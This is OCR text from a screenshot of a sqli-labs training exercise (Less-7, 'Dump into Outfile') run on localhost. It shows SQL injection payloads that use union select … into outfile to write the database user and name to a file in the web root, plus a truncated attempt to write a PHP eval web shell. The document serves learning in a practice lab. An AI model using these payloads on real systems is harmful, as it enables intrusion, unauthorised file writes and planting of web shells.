 Less-7 Dump into Outfile
127.0.0.1/sqli-labs-master/Less-7/?id=1')) union select 1,2, "<?php @eval($
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
Less-7
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
移动到
复制到
删除
重命名
新建
文件夹
属性
剪贴板 组织 新建 打开
« sqli-labs-master > Less-7
保存的游戏
联系人
链接
视频
收藏夹
搜索
图片
文档
下载
音乐
桌面
此电脑
名称
aaa.txt
index.php
result.txt
3 个项目 选中 1 个项目 26 字节
aaa.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 root@localhost security
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-7/?id=-1')) union select
1,user(),database() into outfile "D:\\phpstudy_pro
\\WWW\\sqli-labs-master\\Less-7\\aaa.txt" --+
Post data Referer User Agent Cookies Add Header Clear All
16°C 多云
英
16:25
2022/3/2